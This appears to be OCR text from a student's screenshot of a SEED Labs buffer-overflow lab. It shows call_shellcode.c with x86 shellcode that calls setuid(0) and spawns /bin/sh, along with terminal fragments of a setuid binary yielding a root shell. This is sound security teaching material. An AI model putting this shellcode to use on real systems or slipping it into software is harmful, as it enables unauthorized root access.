 Sublime Text
En
6:30 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/labs/lab06 at ma
its450/labs/lab06/code
Buffer-Overflow Vulnerabi
Buffer_Overflow.pdf
https://seeds
Most Visited
SEED Labs
Sites for Labs
4 of 12
~/Documents/its450/lab06/call_shellcode.c - Sublime Text (UNREGISTERED)
onespace
call_shellcode.c
cshell.c
dash_shell_test.c
exploit.c
stack.c
25 "\x31\xdb" /* Line 2: xorl %ebx,%ebx */
26 "\xb0\xd5" /* Line 3: movb $0xd5,%al */
27 "\xcd\x80" /* Line 4: int $0x80 */
28 // ---- The code below is the same as the one above
29 "\x31\xc0" /* xorl %eax,%eax */
30 "\x50" /* pushl %eax */
31 "\x68""//sh" /* pushl $0x68732f2f */
32 "\x68""/bin" /* pushl $0x6e69622f */
33 "\x89\xe3" /* movl %esp,%ebx */
34 "\x50" /* pushl %eax */
35 "\x53" /* pushl %ebx */
36 "\x89\xe1" /* movl %esp,%ecx */
37 "\x99" /* cdq */
38 "\xb0\x0b" /* movb $0x0b,%al */
39 "\xcd\x80" /* int $0x80 */
40 ;
41 #endif
42
43
44 int main(int argc, char **argv)
45 {
46 char buf[sizeof(code)];
47 strcpy(buf, code);
48 ((void(*)( ))buf)( );
49 }
50
Line 15, Column 22
Tab Size: 4
C
SEED Lab
Compile
servations.
stack; witho
$ gcc -z
/bin/bash
[10/21/20]seed@VM:~/...
[10/21/20]seed@VM:~/...
[10/21/20]seed@VM:~/...
-rwsr-xr-x 1 root seed
[10/21/20]seed@VM:~/...
# id
uid=1000(seed) gid=1000
),30(dip),46(plugdev),1
# exit
[10/21/20]seed@VM:~/...
[10/21/20]seed@VM:~/...
Segmentation fault
[10/21/20]seed@VM:~/...
[10/21/20]seed@VM:~/.../lab06$ ./call_shellcode2
$
/* You can get this program from the lab's website */